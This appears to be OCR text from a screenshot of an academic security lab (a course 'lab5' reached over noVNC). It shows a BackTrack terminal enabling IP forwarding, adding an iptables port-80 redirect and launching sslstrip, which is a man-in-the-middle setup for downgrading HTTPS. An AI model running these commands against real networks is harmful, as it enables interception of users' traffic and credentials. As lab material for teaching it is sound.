 Issues - Search Heenal NYU Cl lab5 Moxie M Virtual L noVNC noVNC noVNC Virtual L (no sub Pratik
vital.poly.edu:10615/vnc_auto.html ABP
Connected (unencrypted) to: Xen-bt5-qemu125 Send CtrlAltDel
Applications Places System >_ Tue Mar 22, 10:48 PM
root@bt: /pentest/web/sslstrip
File Edit View Terminal Help
root@bt:~# locate sslstrip.py
/pentest/web/sslstrip/sslstrip.py
root@bt:~# cd /pentest/web/sslstrip
root@bt:/pentest/web/sslstrip# echo "1" > /proc/sys/net/ipv4/ip_forward
root@bt:/pentest/web/sslstrip#
root@bt:/pentest/web/sslstrip#
root@bt:/pentest/web/sslstrip# iptables -t nat -A PREROUTING -p tcp --destinatio
n-port 80 -j REDIRECT --to-port 8080
root@bt:/pentest/web/sslstrip#
root@bt:/pentest/web/sslstrip#
root@bt:/pentest/web/sslstrip# python sslstrip.py -a -l 8080
sslstrip 0.8 by Moxie Marlinspike running...
<< back | track 5
the quieter you become, the more you are able to hear